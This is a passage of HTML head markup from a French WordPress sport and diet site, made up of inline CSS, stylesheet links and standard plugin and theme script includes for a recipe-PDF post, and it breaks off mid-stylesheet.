.edd-blocks__columns{grid-gap:1rem;display:grid}@media(min-width:600px){.edd-blocks__columns{grid-template-columns:repeat(2,50%)}}@media(min-width:960px){.edd-blocks__columns-3{grid-template-columns:repeat(3,1fr)}.edd-blocks__columns-4{grid-template-columns:repeat(4,1fr)}.edd-blocks__columns-5{grid-template-columns:repeat(5,1fr)}.edd-blocks__columns-6{grid-template-columns:repeat(6,1fr)}}.wp-block-edd-terms{grid-gap:1rem;display:grid}.wp-block-edd-terms img{display:block;height:auto;max-width:100%}.edd-blocks__term-title{align-items:center;display:flex;gap:.5rem}

</style>
<style id='edd-cart-style-inline-css' type='text/css'>
.edd-blocks-form__cart .edd_cart_remove_item_btn{border:none;margin-left:.5rem;padding:0;text-decoration:none}.edd-blocks-form__cart .edd_cart_remove_item_btn svg{opacity:.6}.edd-blocks-form__cart .edd_cart_remove_item_btn svg:hover{opacity:.9}.edd-blocks-form__cart #edd_checkout_cart{border:1px solid #eee;display:grid}.edd-blocks-form__cart .edd_cart_item_name{display:grid;gap:1rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions{align-items:center;display:inline-flex;flex-basis:100%;gap:.5rem}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions label{margin:0!important}.edd-blocks-form__cart .edd_cart_item_name .edd_cart_actions input.edd-item-quantity{width:3rem!important}.edd-blocks-form__cart .edd_checkout_cart_item_title{align-items:center;display:flex;gap:1rem}.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{align-items:center;display:flex;gap:.5rem}@media(min-width:480px){.edd-blocks-form__cart .edd_cart_fee_amount,.edd-blocks-form__cart .edd_cart_item_price{justify-content:flex-end}}.edd-blocks-form__cart .edd-blocks-cart__row{align-items:center;display:flex;flex-wrap:wrap;gap:1rem;padding:1.5rem}.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){flex:1 1 110px}@media(min-width:480px){.edd-blocks-form__cart .edd-blocks-cart__row>div:last-of-type:not(:first-of-type){text-align:right}}.edd-blocks-form__cart .edd-blocks-cart__items,.edd-blocks-form__cart .edd-blocks-cart__row-header{border-bottom:1px solid #eee}.edd-blocks-form__cart .edd-blocks-cart__row-header,.edd-blocks-form__cart .edd_cart_total{font-weight:700}.edd-blocks-form__cart .edd-blocks-cart__row-footer{text-align:right}.edd-blocks-form__cart .edd-blocks-cart__row-footer>div:only-child{flex-grow:1}.edd-blocks-form__cart .edd-blocks-cart__action-remove,.edd-blocks-form__cart .edd_discount_remove{background:url([data-uri]) 50% no-repeat;background-size:1em;box-shadow:none!important;display:block;height:1em;opacity:.6;top:0;width:1em}.edd-blocks-form__cart .edd-blocks-cart__action-remove:hover,.edd-blocks-form__cart .edd_discount_remove:hover{background-position:50%;opacity:1}.edd-blocks-form__cart .edd_cart_item_image img{display:block}.edd-blocks__cart-mini,.edd-blocks__cart-mini a{align-items:center;color:unset;display:flex;gap:.25rem;justify-content:flex-end;text-decoration:none}.edd-blocks__cart-mini a svg,.edd-blocks__cart-mini svg{fill:none;height:1.5rem;width:1.5rem}.wp-block-edd-cart .edd-blocks-cart__row-footer{padding:.5rem 1.5rem}

</style>
<link rel='stylesheet' id='edd-checkout-style-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/includes/blocks/build/checkout/style-index.css?ver=2.0.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='aalb_basics_css-css' href='https://sport-et-regime.com/wp-content/plugins/amazon-associates-link-builder/css/aalb_basics.css?ver=1.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='pdfprnt_frontend-css' href='https://sport-et-regime.com/wp-content/plugins/pdf-print/css/frontend.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-smart-pagination-css' href='https://sport-et-regime.com/wp-content/plugins/wp-smart-pagination/wp-smart-pagination.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edd-styles-css' href='https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/css/edd.min.css?ver=3.1.1.4.2' type='text/css' media='all' />
<style id='edd-styles-inline-css' type='text/css'>
body{--edd-blocks-light-grey:#eee;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sport-et-regime.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://sport-et-regime.com/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://sport-et-regime.com/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://sport-et-regime.com/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://sport-et-regime.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css' href='https://sport-et-regime.com/wp-content/plugins/commentluv/css/commentluv.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="commentluv_script-js-extra">
/* <![CDATA[ */
var cl_settings = {"name":"","url":"","comment":"","email":"","infopanel":null,"default_on":"on","default_on_admin":"on","cl_version":"4","images":"https:\/\/sport-et-regime.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","_fetch":"33bcedee36","_info":"b202695f44","infoback":"","infotext":"","template_insert":"","logged_in":"","refer":"https:\/\/sport-et-regime.com\/70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique\/","no_url_message":"Entrez votre URL et cliquez la case CommentLuv si vous souhaitez ajouter votre dernier article de blog","no_http_message":"Merci d'utiliser http:\/\/ au d\u00e9but de votre url","no_url_logged_in_message":"Vous devez visitez votre profil sur le tableau de bord et mettre \u00e0 jour les d\u00e9tails avec l'URL de votre site","no_info_message":"Aucune information disponible ou alors il y a eu une erreur"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/commentluv/js/commentluv.js?ver=4" id="commentluv_script-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.14.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/sport-et-regime.com","hash_tracking":"false","ua":"UA-39281595-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://ssl.p.jwpcdn.com/6/12/jwplayer.js?ver=6.5.7" id="jwplayer-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/sport-et-regime.com","ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/sport-et-regime.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"14","isPageNavi":"1","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<link rel="https://api.w.org/" href="https://sport-et-regime.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sport-et-regime.com/wp-json/wp/v2/posts/15594" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sport-et-regime.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sport-et-regime.com/?p=15594' />
<link rel="alternate" type="application/json+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2F70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sport-et-regime.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsport-et-regime.com%2F70-recettes-cookeo-en-pdf-de-sport-et-vie-pratique%2F&#038;format=xml" />
			<meta property="fb:pages" content="164243103922553 " />
			<script type="text/javascript">jwplayer.defaults = { "ph": 2 };</script>
            <script type="text/javascript">
            if (typeof(jwp6AddLoadEvent) == 'undefined') {
                function jwp6AddLoadEvent(func) {
                    var oldonload = window.onload;
                    if (typeof window.onload != 'function') {
                        window.onload = func;
                    } else {
                        window.onload = function() {
                            if (oldonload) {
                                oldonload();
                            }
                            func();
                        }
                    }
                }
            }
            </script>

            
	<style type="text/css" media="screen">
	a#ribbon {
	position: absolute;
	top: 0px;
	right: 0px;
	display: block;
	width: 129px;
	height: 129px;
	background: transparent url("https://sport-et-regime.com/wp-content/plugins/nofollow-free/images/css_nofollow_badgeredright.gif") no-repeat top left;
	text-indent: -999em;
	text-decoration: none;
	z-index: 1000;
	}
	</style>
<meta name="generator" content="Easy Digital Downloads v3.1.1.4.2" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.top-bar{background-color:#030302} .top-bar .searchform .btn-default, .top-bar #top_search .searchform .btn-default{color:#030302}.navbar {background: #030302} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #030302} }.navbar-inverse .nav > li > a, #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link, .navbar #top_search .searchform input {color: #fefef0}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #030302}.navbar #header-menu-wrap .navbar-nav>.active>a, .navbar #header-menu-wrap .navbar-nav>.active>a:focus, .navbar #header-menu-wrap .navbar-nav>.active>a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #header-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:focus, .navbar #header-menu-wrap .navbar-nav>li>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav ul li a, .navbar #header-menu-wrap .nav ul li a {color: #fefef0}.navbar #header-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #header-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}.navbar #secondary-menu-wrap {background: #030302}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#030302}.navbar #secondary-menu > li > a {color: #fefef0}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #030302}.navbar #secondary-menu-wrap .navbar-nav>.active>a, .navbar #secondary-menu-wrap .navbar-nav>.active>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.active>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-item>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:hover, .navbar #secondary-menu-wrap .navbar-nav>.current-menu-ancestor>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:focus, .navbar #secondary-menu-wrap .navbar-nav>li>a:hover {color: #fefef0}.navbar #secondary-menu-wrap .nav ul li a {color: #fefef0}.navbar #secondary-menu-wrap .nav .dropdown-menu li:hover > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-item > a, .navbar #secondary-menu-wrap .nav .dropdown-menu li.current-menu-ancestor > a {color: #fefef0}body, blockquote p {color: #555555}.post-title, .post-title a, .post-title a:hover, .post-title a:visited {color: #000}a, .post .date .day, .pagination>li>a, .pagination>li>a:hover, .pagination>li>span, #comments > h4.current a, #comments > h4.current a .fa, .post-nav-top p, .post-nav-top a, .autocomplete-suggestions strong {color: #000}a:focus, a:hover, .post-nav-top a:hover {color: #000}.sidebar .sidebar-wrap {background-color: #fff; border-color: #0000}.sidebar ul li {border-color: #fff}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #030302; color: #fdf3ed} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #030302}.btn.btn-outline, .btn.btn-outline:hover {color: #030302;border-color: #030302}.post-nav-top, .archive-title, .page-title, .term-desc, .breadcrumb {background-color: #F47321; border-color: #6b3589}.archive-title span {color: #fff}#footer, .graphene-footer{background-color:#030302;color:#bcb4c1}body{background-image:none}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#141080}.entry-content, .sidebar, .comment-entry{ color:#555555; }.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:90px}.post-title, .post-title a, .post-title 